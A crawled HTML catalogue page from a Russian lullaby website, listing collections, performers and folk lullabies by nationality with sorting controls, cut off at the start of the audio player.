

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye&sort=rating
body_size: 18443
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta name="robots" content="noindex,nofollow" > <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																															 
							 
																					 
															 
							 
																																								Только голос
									 
								 
							 
																					 
															 
							 
																																								Валентина Георгиевская
									 
								 
							 
																					 
							 
																																								Старые колыбельные
									 
								 
															 
							 
																					 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=tolko_golos-starye_kolybelnye">Валентина Георгиевская</a> <a class="tag catalog-tags" href="/kolybelnye?tags=valent-starye_kolybelnye">Только голос</a> <a class="tag catalog-tags" href="/kolybelnye?tags=tolko_golos-valent">Старые колыбельные</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye" class="songs-sort-block__label songs-sort-block__label-active">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = 